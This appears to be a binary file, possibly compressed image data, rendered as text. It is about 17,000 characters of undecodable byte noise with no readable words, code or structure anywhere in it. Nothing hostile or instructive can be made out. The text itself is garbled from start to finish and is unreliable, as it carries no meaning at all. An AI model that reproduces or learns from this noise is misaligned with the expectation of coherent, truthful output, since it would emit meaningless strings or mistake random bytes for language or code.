4�{��:Չ�CpڱMV����F2Z�*aP��؄6"Nx��Յj㒽 �]-Q@�e&�(M[���3��+�bL��'�nq;Pm�c3�B��͋|�;��_9��Z����;K�Y�@�0fO�[C�ѰEyT��~��_��Y����2���Lk����tfT���u�7H�I�D H���tH$G;�VF50�������%_N�W�F8����Y�����"��%�rX���N�����ruF����פ�T]��갬�%Wi�a�~(�2َ��1I�ლh��6����$&sJ�����%wF���Rm=�3*#�ò��0	!�)�3%��ead�	�왫5 ��Y��rE~EMB�^��2=LR:���LvF��ԥx�F��Ѱ��a(Q�f�ʤ*U��A"ut��I��r���y�Uqy2�8�Մj��l���%���=ܰ~��\��f�be�r��L��[N��A���A�{B����=�LK����#;��ZT�e�'3�QB��Y2�Ο�  ��rڇ�Q$"'���9�e+���N�8P�e�u#j���Ì�*;�J������~@�X��G����$�e���U��.���RvK���#�OD���"X���%�j��@�U�j&�3�z����W1��a8�}E��a<�����^�V�'�!a�RL�� �ćWy�U�D�O� �Tͼ�Cа�3&�FC�R>{�b��k�#Y�t��%�5�RYf���y�h��!�٤C�Q0���X�27F�-�0z{��]rT�Bg��x(�1! 4���HM�h�ά$��x�|�Mm��K$FƂ�d��U݄!�lQ��b��*�&��o]���(@I~P}���~��\9M���[�mu��	�niWM܂Ҕ�.�g:rr��;�,)��WQ��Œ%)�=i�����%��V���B���#��ŔDl���Hg1�"��SߥU6MHMw��%)L{4�I�'w!0�+Ls�73��`qp���� ���721�O�dCN�\{�e����I!l�Odf�%�N� ��^��Q� �~/]GW�l��a�Ŋ���*%��sE�Qט��Q쯖K�w����dn�E�<�D�Q�tJŸw��@qt���bKɷ�� ��,�+1���`��q$�Rh��Z�{�x��`�� �7��G�N�$�廯,�,(	���פ��,���(�6��%r��|�3B��E>9��1��,O��*ʎ���!"�E/|m����]}�V
wh:_��Q�!\�� 9RH�1��9��#�aպ���E��uvIGJ�p�y�RC�,]�/�8�v��u�p=5Bʶb+�k'������Hy,*)���49����0�d��l[�{�n4!'ns6*'�:��[w��< �Z��[�T���L��GGB�p�_���$�A��,/RƢUHGL3�-1N�U�5�,e0+!�up(MdA��.wQ�59��<17s1X>�C��.�Qt!,���\��"�XGI EK-�k82�"Phtb��x��?N�dql3Ga�ϦR)�Q�3��'�Q@�w$W�d]��v$8Vlcv�%U�F?l�9��!r4{9k��g�x�$5��4�g������4��T��C��1W��1_qJ�U1���y4�&�'<��;�y1�"��,@�C(-+�&��0�Vrr����a`:�4k��zv2��M'�s�G8��S:!sY�&F�A`�/C!Z-�#,�u�%NP�%�g4.WTBTJ�&G)�Q����u_6�caerY27!S't�@B�u!�Y�pwTI��xV�u��M<�M��.�H(X"��X	��;�o�Uaz-�E�*:H7��K6C+�RU+B��iRq�<�#.�Q�U�&�d�!�G TH���T.0T\f�_i	k�X
'�K����E ���/K�1v���s��x�>$v+u9�D��v�3@v���GˆCv��lsZ�c>�H��\mr6k�?��X"�Dp�X�T�Ll�T+�r��.�N�9���'u��� �p���4>��z�8g#�]5;�EL�6�+7(C�f"9�O]�P&n7���<�9rAbC�V�V�9&I�'���y���ӊ<�<%b}� �P�#�0E(�P�Ɗj�>F2e�x@�$	�c�1{�I}$���T|C�ve�Rd��W��z�6m?B�6E�4��RMu2INĒ��T9*{���^v�Tg��CB��iqI�^�bDrc��-�B6!�;�6�r,�S+r`}�i�9�)��
@��M� օD��M�u\�5#�����AW�s]o�X��6�uk=�t��� 0��A��F��Fg�2#�?c�R��Q�����t�%�<�'o �����P�RabeԤg\�Tm�8�� ��Y�D��b81a.-do	�B2�]h�B�vo�%���]��7�2���6{�6u3:a�E;�6����C
8A��u��<���'�CMs!���l�4*<������"�C' �@u�V���j�#W"��w�����Y�0uYi��F21�nM¯�>T�gW�uԩ!1�%!���d� D�$p�<�f��c��q�Z6k8Q��iA�QA�D���L��BWW��H���]��f��Bi�0� J��A��-7���c�qg@:q��-rۊ8R� Rj�UEe�AT�	v��e}�w�g�[@��a�hQ�-��q[}�:�,#����t+r;1��e;DQ�V�O|aZ�<��2��'�C&�=Z([�UQKQ"!b]�5��vq��E�6�i�,-zh�u����kA'��Kp0�L���Mu���xJk��+�l�}�*��J�+�jU���7ZQjK!4���8
���3�� 7�:������;s��7<�y��H��SH������Ē.�3r���'�&PJ;�(�#0��~!v1�ZǙv�a�j�����{�]�a0���~��}KX���Ɛ��<-at��K�g{�a7�,���z��ڴ��-Fk��+�kV+ٛ����}�KD�3�p#�ԟ�p`u� BN�;-HE�Aj�h3�p���"��A�p�tL�������|28�!��(ɷ�qs���9g.D��2Z����~�x~ eZR�{&���c�H�C����ȯ�������u^�_c�Y�M~�?�a� qr9Ɇ�6m�%���T!�$��|�ܻ-��N���:ŦȁL[��X�M�h���g'��9��Q!�i��x��:��D��� ��ov���#6(��p�낅X#�}�5^�5�Q��s����n�u@M���rC;V��u
F��0yqR��d�˻L�D��!�\˴|���'c�4�[�5B��j%B8)�X�QVȬ������_М0�x�+5O�J�6���O��}g�}����;-yX�!7H�͉p�d{@($x2����o�iy, b!aE�|�x�E���=@�.Xc���@�]H�%$�@�����o�C�Oh�շfK����/��%�Ulp=�M����&M�\�\3�4\�^b5��5
�5X��a�2]�X��M�'p��=��3��)O���7+���ԫH�B���%�Ϝ���fX}T-�3ؽ�A1��
�3���\d���R_�W�U�z)�et����PZ�)�u�f9�^r2\p��5}�خAo;�)�X<}�Hu�CQ��x��#e@�e1���I~�;6���u������B ��N���M�-��X��%т�)����� �t�[���
��]�I=��Uݎ����V��O["YU,�A ՙ�'L�Vy���GE�g�ZmA�s�;��<�;,b�����,�������ܷ~��"N�"�k��`�yW�1估#᝼#��*YZ.+���4�6��6�!��k�q5��$M���R�g���ڵ�g��8^�L��g�5BB�q3�]FN���9��ԫ䏗��մj�Op�8x��b{_�Wu��BW �Uq-v}��.ZT�E����� �G�Jꃽ�z��[�@�������OCw ��	�g� �0=�ڗ�!�+�#v���*M���g�ڡ��Q��ڪ��~5w�&�η�����7^�; ���Mɺ�rԤ���F�TǾT��G���tBG��V�W�@3�Z�A���SG�:���GW��V��*Q;0#S���7�i�z?#��q2���ͷ�,��>M)�?����jb�h��j����m��|ч_Vx��@&�5p@�}���VS5顖�CzJ�(������W���
����wȸ�g�T(E�g?���G�������R�Y��U�3X"p}�+��s�m����knVj��N~-�����
�t��"I�ڵ����7��!^�b�����O
�_���ba���;A�0l �	{�f���%B�����0[���1�D�=JܸQ�H��@���^��\V�Ki�e�z㜨g�^�}���4߾����#
�_O9HM��Y�?�U�꫊��V���i��U,�|T�z��,�~����>4�G�ޖ{���w�/�}
��;����2����¯�>ʕ��bٲ2�:c������^<g�Z_?zNX�;�D ��,�)���!��,���Y/���+:��Ş?:s洧@A��
�4�����1^)g��ϟ3�yV��=Y����I{��4G<�A{���<	���(@D0��"�M�����$��Ξpډ'��/�z2
)����'5ډB��b�ů\Dk+��
�,�ɇ0~pk�m�q)u�k'��ꋟ3�a�6����.� `2}�Ԭ2ξ�K~��}L3L�T���8�'�l�����7;_rI9�(�0B�
�-���I�碛N��@��^��$E���F�Ǩ����Đ[I!�҉�<��L�@SU�@�����P��B��vʈ�2H�I��8\
��L��P"]d��fa4�F ��-w��-`	E �z��n0�ƭÉ�ܬ��qǘK�DM�/'�LL2��l^�J��LI�<L6ds���sL������;�I�A9�,M��I�:tꩯ%/�r_�̋�Ӝ%l�-���F��VSg�h@�ԈD&��-V_��3��?�x��.������K�cr��}2�P�Ħr�k�zVFǺq-�����1H��	�z��G�#�1�68O�Gݾ��bHm��K�5�_22�ʴӶ\<�P�7�������j��4r�3|l��w�:�t��ʐ/�"���3�=o�ļ�s�`�ϵ�G�g��Q
�W��I&A"T"$ҹ-|v>֟U���0J�@T�/�����z���[���
�݇6���j-���6�������PS.7�AAD�۸v�����p�����)�Mj���=� 'O��� �UD2��2#��H(��Kn�Jd@V/ʔ'4���RvN��+��*��#�SX?z��D&J��C�P��3Ūz��ц.S��B:qN�x������#�	��p!l�Kö�Q�,k�
w�#�$�P��K��Bb�6Pȋv���=j�(���U�:.�gq5�������f��Q�2S�K�ǔ���g��J��P/F���J������2�OXƲ�%gf�����<��,Qt^�x�����g�b�2yV�`�jU9�r�
5�H�^��( �[x��°�S�\A�;�G��G�S�Y⒲@�'m��:���^=e\��c�,F��t�*bOox�/��M��	T7JT��_���PA��Ҥ�L!{b�1a���:����},Ǉ/;��R� �0�.̤��($B)#C��R�Dj2�N�yJR]Hi��ط�h��<B	�H�O����V��Y�:G�Y�Zvٖ�#��9<��|��(���ˆ�җ|0rI]�ǒ��CH�m6�a�^D�x��9n�QR2�'5��g%%)����"�������|h���1.13/��%���?���~��[���0P4��<%�����Φi�k)�go�nOv�?�~��C;�	n����J�PA���4$͂��ʢ���~d�ѵ�H�����F5J�t�z ������p���Qmѝz.��x�ұ���.#C��7�q����2Y����H�q�����u����a�z����p&0�g9^�����f��������W�!_����	6(����J��,l�x�2���  @��!��`<��k^3��f	���lh�"�;WJ�y͹���3| ��M%I0"�[�N�����,�^��+GM��Y�c����mv(�� ��Yz�M�-��4�H�<6S��UF��n���h���z�,��s�����Q�3 �L���S[�3�qHK)/ ��9��Pȏ�9I���o��{% A�q����¦ Q���o~��Ћ"]�";����g@����\���5�Y��l����^���c/��g�4A�T=���7-�4�k��&sg�K������ejN����V����n�N5$�?����$C���Z2X��P�����_Z�Sc�{���f1ٗ=�8��#Ѐ81m��g�$l�%�!��!7�ͭ�%��dR���n%/@.㴇:&�
1�y�-�AT���|���qns��l��sA�2�W��͙�ny�T*~��͓U�2�V�4�ϊ�᫭��!̫R�<��Gn�Q�f��*�.Fɔd���@zQ9���:�H:��t������2�\��s�#�-�i�e2�H�@���A�Ѓj�1�;=� g)Y�1=����6�؄ �7;�[����2�@![6`��-� }��}˃B c���A`3��3��3	ȇE��<0�iRX8ғ>�*��!¹z�f���*"'2���kʈ����/����c>-�#��Bj����"���~���:�雺P '���ʘ�9ĎK+�Fa?Z2$��5���0 ������,Ҡ�p��H�1a1Ժ�ř�o�xxgxPlӁ�2��e+-�@xӱ�J �[�F�-Hp�;[�x��!�1W���K��,X}cA�*6�26������:�QH��Dh�7�H�D�FȇJ886P�#
�;8�.�k"lA(�y�B�%"	�i�H	t��R��+����,��s9�h9���k������sy�������4�2����렎",�؂�:�=4
�X?�x~����k-Q�E|����?3��X��ɰ��;��[�~�� {@�xū�xy��5��.�,�ˀ!��H ��0k��R�<X�R.Cc�9+���O��<��@c�Fh36h�0����"d"A{&)gr�&D��b˹j>��B��#�s̲���
�TG��(�8���� ����o���#�yꐴ"9��
�ؑ� ���C�x��غ�h� �Ͱ�m[��Z1�࿖҅}��Peű{X���p#}�!�6H!�Y����2�	J����0+����7<#��Y�SG������37[ &B��τ�K��|�.��B�+����&<3%�'����j�ƺ���
�+�c��,�5��t>�2`s�0��X�������p�D1'6q7��I��Ўi� ��
B<s9������1y�ř%_�����I�#;}���~Ї�ñ��Z2D��R6�@;H }�D��I6��5��!�0+x�~��B���hjG�L�s |B�F A6���X ���h�P?�AL��{���䙞��xd�a&}"fBT�/�|����gq�$ȗc��.+ħ0�z��߰�r���ԉ-pѨ�����Ҥ�7���>����a�|M�(0�(�6P �×/�0� Wcs�J��j��H �()�������m3 7P%}( �q\\���W�퐀D��ȇ�Ã5�C�T�=6��=�j����Ge�,ȟ*C�,��sDQ1$1lЉ1�ReB�ه�9�B3UU�MMU�u&��Mev:ȭ�mAѼ��琎������B�	�Rø��@�:8�9#�ː����݂��+s��T!y��-	�κ�[�;��xP��Z1+@���LH�k[G��A��%#S�Ї���E���@';�D��*[&����ʐ �Xă7{�a�|��]Tii0�J` ���|( =?(+�LH�$PmY����&Z�Ԝ}�&�Ӟ�T�ܼ|p&��ݖEǞ�.~��AZMZ�ͣ�$zȋ��	i�DS��#���Z���a����DI��@���9�+�Ы�<�zB�Ѳ?0-�ۻ[2x6}x�o�m���  ���5 20��*ӂ}H%Ӄ,����X���B��< ˶8��Ԛ�^V��o�5>�ɇM��F@	��H�G�!m��l�L��P"DP�̤
�3[�h��3;�����b)���Eռ<���W5ZW�G�$Q},�@�bI4� 
�͢�-0�H90/����nI�Ĉ-��Q>���*0�c��1���(LQ���K"o�e2\�4�$�7Xh)l+ܼ[�{�{ч'<qa��K�\����p��� ����<��`i:#���H���
C�"΃ȇpb<�*�������|<G���%%j�CS��K��)�->ը:�/v����8�\&�0pZ�Q�
�����5��=U?9�ûP�~����x!"a4gUf�C�:�E'��$�$|ɡИ�{�x�H�и�W�N����s�7͌�1å�H\-~@��28 %˲�U�H�{hX;з"R�`N��|p3la�~�fH��_���f���]ợ\��e�ػ�+��*�T�$t"�X���Y���:��Ž"t^Nږ%ЦH$Q}���?-�����]_��&�ߨ��� #D!����N�a�a�H�
� �H�*��DH76 A�o;SL@��K�2��?`�x#2JH2!3�é��]  0˄ �(�X3!h��B��}�5+=�n>�@�F� A�3h�J�����;����lATB��S��:&����^�C]�/^��FU0n�a�a�&>��
=�����d��ֹ3K4�I�o����ny4mp��B����Љ�s)�`��`�'i�A
!��"��nU���1����� c�5x76��� {�A��5�EL �
� �(<��ɣ�؇�7!db�	貀��Y5k������ă�G�MH�@��{ǌ��u�of�A���� tD�q>�q�bS��Y����}"*�٩4}�/�<+7��$��v'��I/�`�$�Zʆ�a?^��z�ߠu	9a�,V�c�ڰ��0��"�������W���@O6�d%K2��c`}0���w��J�M8 t���X
 �H���L(�(�+f6�o��w��GW ��36��D��LGG1��?��g�Y@�A��JC��h	�K�gm�G&�a/KlT���
�����5�Ťp�]С9&�G����+��*� �c�������,���� �>H:����q�H�*�2�
���ƕ7m+[�DXS%V��!_��!��5��X�*�3	H
|8�	`w<�S|�փ3n�D(?�{i�vB�5g�U*��T�A��K#��pl�\���s����`��9Ɉ��#
�{6�%L�+�g�
MUo���4��g�S��	2Zu�����,�p"M�P��� �0����8�Wɂ6��� ҶI�;�SA�-L��V�H��Eح�筩��?�]��zL�٦�w��^�5؄?� 	t�#�� ^3R(�T8��ď�>?l�a#��|��;�C��|��������v��acg�ƍ��C��a��,]�k3�̔����=�	���'ϝ=�
5��(�0����R�K?{Ki���r#M�[�4	�eد`2j�WQ#Z�i56D6��~rS*�n�z�(8؞_��K�7q�-��ڳ�eN���G���6��X�|��}\������~����`�5vl�LH{�Á�����ׅ�
�k���\_�ڷk��M��r�C�9P�vq6E��s��;x�:2�����G�Ác��I����a�3�Gy�a��}5P�_aUSY4�S���S�2-�!_Hi��Rj��QBe��V'�K+�u��+�EW�ݗ lc�t�J	��RP�>=���u Xb��AXb[8�_Y�� f�� =JTv=Y�����b^Y�&=�9x�|�n��p�D�>z�C�G��p�UbIm�J��
�7�>h��v�p��샏c���yr&�-�m�8�_}*���9p�EV%�T`h�V0A�����M>aHZN0��Gqѓ=�dQORI�&Qy���QPi�Jt5�뎹��ЂpU��C��w���}嚄V����ك@�Mf�8��%h�q��ePp�%�&+U���=��iUx�,�؅@�)y�3ƞ���=�(�&�wO%E(j�m��1P��M��q��$�_���v �~<4�A	�A_Cp%���kE춒�I��]��^�u��Uk�����v�SQ;e��ѢYb�TU-��ʝmW�ƫmQ#��b}k)�����Uo���P�}��C�õ����ga��;�D�&?|\�Ġ��@�S�����	,�������
$H �~���p &W�ɘ2��p ��u��|�	-��r �=�	J�]��X�$�"�3��P"~L�� A`�d��_n.��~P`	�5�t�W`��]�r!��$(��Nx���ԣD���SFԓ�-n'2
�A��h0(<V���« .��[t��=�-�a�ָ��is�J˴��,��M_
`>4׏�dfKb��d
&1��F�G�����Kk:A�L��O �k0����d�!�숩.`
Sz�M�8G��Yx�	F�9��gj���F�7��e-��TJp����?]aQ������"�T��J��͚�R�E�leȅv�Q��E�a�H'�0�C�5̭hl���Z�Y��؇r��%�����፽,C_�C$��c3��e���Q�2�R�C��&x@0'�	NЏ3� 2��N	�AZ<���kR�=��� �A�h�@���OU����ԯ7�S�$I�Nʽ(-<\�$J�i�p�R�O���[&��K�u�i��o�jPP0��݄/W�I>�ӰZ�d��ˤF����HSAM��t؛z%�.��$$44�K����$���iF��R"8��"�ڢe"	��⫣���5��Gx@�����7��B`Cx=Hn�p�O�r��SU��$�Wt"��DJʳ�����2����h?�!�ZVO�W���'@UY����ŧ?b�L8[�#:��k��=I#�D�v�ij���M������4���Ibh�B4=��0��_�g6�¬�TSSq)l�)ȑ�'��/A�*X��]����8H�e� �Zd#�9-q�y�J*̹s��[u��	q���R���T?���1E��\��48��J肺d�L�v۲l�Y=&�����E��f��ړ�fUsMK���h�d	L
��L��ѹb��*hҝ<�r��y0Vk�x��V�U�oak�=�	�I�,Y�r�>�e*�N�&6���?�b�򤗥�MW��O�ȵ�Q��a�&��I��j)�lG�;�;a���%��4�9]p�����~�@3MN���]�|�3J�
[7j���`���'�hr�ft]����D�L����v/�����ۙ"HQ�d%78�J�����j�����s�s۠��ΖE5\�1�b��*!�%Qh�O�n��M�lL��2�r{IN���p�˔�b���T��$Ij1��g��%�y6?�&�A�Y6e�:�L��A\^Eͱ<�����1))B�ܖ.7�4����`CI!�{ {^���6I�&�D���}�	�7U�*w��F+��u�e�g�Rm�.�4�l�K����%���a���Gn;nՅ���t�n�-�#TM;Ǆ2�[�:��4j�2���C(I.@i�'�fR���[���ǭ�X�"9&�hj�b��l��(�I��ϝ���َ�$�T���J��f3)i<]C��a(!
i~�ol�}&��PƜZ�����`�4��x͖�~�7D x��2%)Pq;�SI�F���]�\���Ie����T�OdA��	HK>�C��ٷL�C�A$���=�iʲII�hʈ�7IK�X�}�^$�ArО���4=�T�}��q�D�@ܰX�U���-y����
�]Q�ɔ���qP�Xڥ�W�-��p�ټJ����y�Z��N��DOL��P�!�m�K��e�Ӳ����is[y�[ٓ��uQ ?��C���`�	\,T؋{�hX�$�ڝ1����P^M��ڼ_�n��X,%R!E�A�*�]
E�0Zޠ�P��ݘ�]��~VV�mV��ʎ��)��<[�?�Fjt�Ġ�glF7�y����\U�M".�T��$5���%�G��S](H>	��!ѭ=�@��^�-H*$����\ٔ���_�%��pI�ڡX^X�����"-!N���R��R�����XN�����Q)�Hh-LBU�(����U��'��eL�e	̕tgXٮx�]�Y�Φ���#�1Wo��S��?����M��1ع�Y>DV�ؒI؟*��a��)A�!/������R��MM�ѕHF���Mq�DH��a�U���1L��!�-�HN�ŤiVU��[��[�Vp�e�?�fLhRF��\UfL���$d�0D.�L��Tţ
݃A��9"�iD���f)Ȩ����5N��V��=H�A��HȏX\���p	]ސ.�D	��,�L}``�qK.W
a���Oc�c~I�%ڬD2c�<&�H�VLX��\t%>�gjP���!f`�Xe�Z�E?\&���mi�?V"�uNн;f�F�ޝ��*?U35��=�V��)��b�%E>��`�ɥ_vH�]_
\�z�hU|�Tddv�Ө	�����DJZ\CcJ��r�H~ާe�]�5UN��'|���x��h�fl��pep�8֟b�m�)�V�FV�m��A�8%��cM�#���R0ɵdI������)j��"��N-,U-��-��kEEU��4E��Ֆ�M��(��v��D&�s����یa�6H�K]�Jqeι,���}�E�E1�'��Öhh��i7N��< !�ڃ$ a�u(@>��M�v�S:�-"%�í]�6��2!2vVY�!J��y��I9�,~EटM�����IE��C��C>�S������,�bUT���=����E/5L�I'��'
E[���'��� :#h�R�"��F%�iZ��hɁz#e�l�p�7��zUj���#�U���F�U�� U��m.gqdr��/��N�ۤ�PdŲ�G�+-�iĦV�8T��|�h=F����n�8ſ��zy��`�Թ�Z������
�\���j\JN�m�vk�=.:eFwE`xQ��qu_��a����y]�
�B���-N�L�ͺ���2�}~��)����ybߊ�]]B�5K�ΒܦlI,�l��T�jd���������zm�)f�Pm��T���,T�"(��$�R��Z�������,�f7�@6�jF_�lze� �fu�q�&�𩃝�s�YL<��nZ��>H�T˫�b�˒��ݽX�V�,)�^�:��
�Sܢ݌�x&�R������Sw�-��Ev��e�.i�N4��yV��nS�ˡF��a��PU��9����䊦���dЃ�H�*@h,�r)X������V��&�� �sU`ۤZ�+����A�ԓ.)���l�ȵ�e�dS�E��_+}�	����Up��2lM�bL��[e"���ݞ��"��VPj������M�u�qY~k�����f�a'�ӗ蚖Ԭ정=����a�Fq9
�#jk�rh�����S�x���1W�r�q�����ԲH�����]�`�t����G�U�
Y����E,����@	/$g�^g[mY�j�F�F�ւ����۠%�Q_��P�]��Y~�D=A���	��
�?�f���^�Y��i�C��O�V�o���o��VA�i�.K�rAP�_r��}�қ0��lu�����v�u&lzPL5K;SET��Ô	�mR�SLũ�V��R�����	�j�5>h'�mpǲbkh�����)�(�1%��Ȱ
锿�P�)�d���Ŝ��F�����f����{�5��Я֟Aᯈ�p��(�_�PgQ��O������zU�:u
o*Ģ_�Y�	���9r�5���[�����^�Wn;�]H�=�)m�|����D�?�~���Q�:���BY9Ɏ�|�U�����H�� 2;����lf�
}�?�`B��l,4w()��-^��6��������bg^8��*���7i�:s�]�"����HR����V�vH�vj�^����zg������5'#t��jEP�M��,[�r�g4���"uW�\�Tqw#V�#Q�xK�mRՍ�����B���wM��N��Ҩ�<�)]&�"��k��R�w���kI��U�%`"�odP���"Z`��
i�FRZx�
a�Y��Lc�R\��c�!���O��	x�<�#�5�!��L^T[$��
��r�_�E������ݢ���ۤ���K�qu^��9/>��j�i)"��ܾ�S�jL!���N�9��hÒ�c2��n,:�	+�ԃ�󺈔�X��*r�W ��lZ)n��$h[����W�q$Y�,�H���s�w�mMd'N�Ŋ0��H�!�"0E�eE�)Z
�� i��iݴR��sn3�=���P̗ن���"�\�R�+��[x�����߭P���T<+��)��.|b���_��w��_��lfLt(@�
z���U��\�(�J���fa��@��f��'٫iv��ů�ݦ^f�����wJ���6�+/޸0:B�S��ݼR��z0�V��F�b_��-ַ�}m-�yk�}��|-�s�vf�I=����%~��8p���T�?(�\v���8i�}� ��K�~K��8���rV�(]�Ж�M�[E6!�}p�C	���x��P纘k$���j��;�������-�ԓ<����ۨv�8x��/V'_�q��bĦ^La�1���&.f�[n=wv�g�H�eƖi3�)E�07�e|7c�C@��7��@�����/@A����o����!��a?
�'rd�0[��R/��~YH�<ɥ{7���i��?* :4�ϢCOusbi�7q�,}��ěCo�(�sB���9K+R`�ɞy�aX�Պ%9v-ۋ�$����ļ��G3K��[N�-�o_��b�VD(1m�۳'�9ɼ�N���Xp4�|a0�X���)�&�W!ބ��+��E~���N�1���x9��=�vs�f]�\�ep]�:s��*t��<�jEi��M��w����%�,=������w�-���mI.o-�+�����.��Z�-��#���6��B�0�P!�"�Ƞ�@�Ǟ�̪���D�.��0�+#|r��(X�G���	.:����k�/�$�0/���$�j{���K("~4�,6�Z��B��G�Wdq$�z�ꦬ�kK���*q����Ķ����s��c������N;k�	���{�K�\�7���-5���-��Bh.1�� )"n��n��74��،t,�:׬G�~�S���h��Q��Cɟ�X���_����RO�1���SJ[���inS���U�Çd})W'	���˩�~�����2k��d�6�L�βP�}a�3��9�$����]Iג�?[�b��<#��.S�HkI32��\;�6�L���l�\�J�ڠ�W��"R���6f�C�0wpbⒻ-7��*Ҡ.7��^�^��-:w��0��Ņ
sӚ�-	��l�{�i��s*�߃m��O�� ������D���z��cn9��̱�;����>�+��*�I�U=�⑳Ͳ�� �J�n+�zl>�Y{PG�T&]$9d.�"�*��x]>+2o#|wݑz��Y�D��P��k�kl�ɥyWؤ���S��jz�?��'�&��>��o2�OG4�e��^��%lӿ(shB劣8�������d�����)����a B,�����B�=j� � n���6�#�ek!LH>\��̋M�"��"-��h{#�\d�+��go\{�����$\�ZQ�����
V6�Nt�F'�m�m)1X~Vr�$l���G��hp|��cV軋$�Z�I�AB/*C�iZ��4(C#_�L�r%�
�>�3q����QH���H�k9��4�$�ok�#��"F��8n"Q�E������ꌗt�%���^�"Q��c�uE'`�V|��F���l-?s�֦R����z|;K&-��H�qp�H\���r����)%�1�Tu	i�Ӫ�hd -���� ��d4%��y��S��t'�<�&5��\̂�9ҹ�2�sf���5J�4��-锫W�O ���۰67��PD6�Iy&/I�-�,�(��r��R��e��)�r��a�G6b*��t�R
��)�s�:!��I��}l[9�[-
U��TY
Y��T*�nJ
T���*ݝ3J}�Y�'�a*Z��K�"�WVG^Փe���(�uѯ�)�.ә�a�}:Q�MPbH��&0l��XJF!�5c����WJ�����g��9?�!�KW�9Ω$��)�����or��$�R�J@ߦ6�G�g����m�1���O�f��Mz%Y�Hd����mPd#o�=���S4�K̭�)l3m!�h՟���5%���&�ii,��mD�ɷ���L֢���T)t+I���ErtRu�SU�G��ќg%.8é4Aƾ/"��?F٥��cP��x�(���`][[���e��P;~dƾz��V�dc)_>m$�uY�D����%�)�ȷ�TT3^��8#������&xt*�*�}4��� �3��;g\;�F�u�p���ചի"d�4��d�dY��2]��[�$P[�_��XO��tX�I�vNy{�������Q�l�e�bdnJB:%�L,)ذAj���U���M�����,o��c�\�5�2ڴ��R*��mr���(�RTWl��05���{��Z{���#�]e��T�ȉ��u\<��e�O	&���Mt�s���**��HS8m܈��5���Kn����`�ͳud�LPkד��r��*��|��t������r�v��N�>+)�55�VH����ڙ�2��)'�e�Sخض���%�[�dq�Juǉ,�cgW3&�S����ƭ�S�n�#�������@u�l-���9�^�ð%0��<�k��+g;�[{�bw�c�5n�\���bz߷��ܢ���u�����i�zR�W�30C��v ~���)��'�EV�n5]*M���q�u���]��GR(!�,:�5#��3�IS/�P�\�P���O!���~��� W����u�$��6�t�zn���􁸤�e�%So���0#���]���U7��2�"R������ �C �E�xc.�hm����C"(��*'Y8B@E���(P�z��tk�.��M]�6*'K(�c:���R��VM���d򆨙�K�û��m��Fj��1Xb�c鄆��O~>�d���nA�K�dn���bFl�,F�2����@)����<&���i�������P�͒�Y���j��g&�..�/J��� ���0��c��KL�G�.	�f�^	|K��)�:��B���DD�c
�߾&��DQ p^ ��J�
���ni<��Pl6��Z�(�
��O��9�a/H0�H��ڐ��D��`f��,��5����o*#�CN/z���$�V��O ����!ԏ��Rt��Ŋ|�J
����⥢\���t�e�f���ܥ��N��D�,&U
���=eаQiR�v�b�M���a+JԬ����������/�P"�����ZM��.�E-jR���n��^�{E^h�V��	��_⦊F%��P�Kl�dK��&����V*�Ҍ�y$���H��ˊ�1h! g�4P��n��ns�(C
葪ŏ��������E�vO�&Hr�b��ĎAVM��g��G�������n���)��D��rb��GW��K���N�"��eb)5��CxL��P%�
�Ğ�/7��H$�}�!��`K��7�,�T�$k��p0r��7��,��&c�z�ND�.�JL�&w�\fzf_�._vI~�$�@�mjb:��^ƫ���l&���� 0���o�Nf���R�aH�?b�C�r��Q1o9��c~$6���Deپ�#�!�1�6i��&��@g�n�Vn�͑�6����h拕�K.i�D�^ޓ���	y	�e�2�Q��o�Gˍ-T��r!�B$$D��nAr*�"�@J���6�H\����P�8��@�#1�F�9i�[�nBFLB A
3~8#�fE�(�RsϢK����a�h�$��J=�G��&�@�<�i�j����|�K"j,\�[�F�0!yMɦ�N-r�%cN��20,Dd|��-R/G��`�8p�N�Udu�(O��qx\�7_��+�"��Ooҹ�+L�p���N,�fb�"��z̼��m�+%Ȧv��PW��qb"-�-മ5ǐM��$�K���Y��B����єN��$L=���2��m�Ғ^!GAid��g.�t�r/�$�p�rV���A�Kc,�Y*�YB����Z�jުhY����ue�k� F?��k4�P��x6h��S>��l-,�hh�ď�st&VD͎��/�i~�� $+�NI�Gv:c�Y}�0â�Z&7������2���h��?u
�gm��4j\E�0�f��:C4���v�,�l������(�¢D�,����+��b�nO�*JG�+ŖD�1���NKޔ�`N$�A�D#0K��c9.�	�Z"�?+.��P�����htզ�~�c�fn>����xG\�)��dYQh�b������ж[�H	`ݢb"�Ca�`�,EHA �Jج���0�I02�̂n/��Y�%��|JU��2br-�p�l<�S�'�\���SVT���6�%���vT�B*)]"   !�	 � ,    ��  � �H����ZI3��:^�̡�pN�9V�h��q�F4d�X1�o�>~(S�̇�_�|�����߾1����wOߙ�]���O�ђG��<����2���+�̽�9�v��hP~]�����cn�ú/�U�X�:�g��ӹN�9UPO�#�T
L����`���r�c�hJ�������Fs甚��Gϟ�)��{Iӥ˖-������,�s��b�w�,�}���=.�[��ǻ_��Y��q�ܵ�����.z�|3�{���/r��.��ɞ���O��G�:��ɗߛ�~8�W�p��Vptq!�|mӃc�M�u�I�u��[�D�E=���V?9Q��Y�$�=*�tX%�>��VZWm!S���^��d_��qB=)5��`Jv�ϓ(�7��ؽ��97݂���q˕F�m����U��z����vp�J` F3mW؜qr�w�~�J��4��.�&?'�w£���|�( p�.��r4��L��əf^�s�e��ch��^��:RF�����m�փ;ihVW=a�TQbi�b=v��T��ȁ�Uj�P���OZBQ�Ni��U�o�eUL�@otك�
���	��6�{��f����n������֞u-���L���0�Ig?��@gy�u��f��v٨�M,��v���Gi��v��j��'��"�XGE�Q^0D�	4�@�|EC��E9'M�qGCHc��x8?���w8�Q�Rk�_w�5'U��4.UT��99��\�6��V�0�`��N��SO`][�M`�E#���(�MT��!_��+y�>�ZK��l�	:X��Z�Y����*J���Rƪ�#jhM�J���cOb�9������f#晝��<��ڵ��U6o�vs��]�6�w���@}�!�o���iX���3=QG��묦�����9i�1����/�%��22�VD$�e��Y=z����F�3��*� �dED��=���v)���N0B#��<�aRQ�`V�Wh ������23Ieꤘϔ�c(�N �^6�
���)����6-�y��t��%�XQK���n��|�_�ɍth��,H:[��k>��6��PT�Ll��:�GQ����dR|�q6\썂�3-�>ҏ�d����K>��	� �,��R�iW")�o�p����&�5�C�Z\U���l�-���Ȳ��D�,[��l����A{��Lr��&�"J\��S��33L�LW*��q0ND�k&�-)HA�	C�
D�~��4����0�TG=ijMƲ�igP�Q��N��ٕL0p?��σY/��`o.i�����pԩ���-�9��0��ʠ
